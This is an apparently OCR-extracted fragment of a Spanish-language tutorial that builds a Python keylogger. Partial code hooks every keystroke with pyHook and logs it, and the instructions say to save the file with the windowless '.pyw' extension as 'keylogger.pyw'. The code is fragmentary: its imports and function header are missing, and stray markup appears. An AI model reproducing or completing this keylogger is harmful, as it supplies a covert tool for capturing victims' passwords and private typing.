
level=logging.DEBUG, format=’%(message)s’)
chr(event.Ascii)
logging.log(10,chr(event.Ascii))
return True
hooks_manager = pyHook.HookManager()
hooks_manager.KeyDown = OnKeyboardEvent
hooks_manager.HookKeyboard()
pythoncom.PumpMessages()
<pre>
Una vez copiado y pegado lo que vamos a hacer
es darle a guardar. Es importante que lo
guardemos con la extensión
.pyw
. Quedándote
el archivo de esta manera
“keylogger.pyw”
.
Bien. Tenemos el Keylogger listo para registrar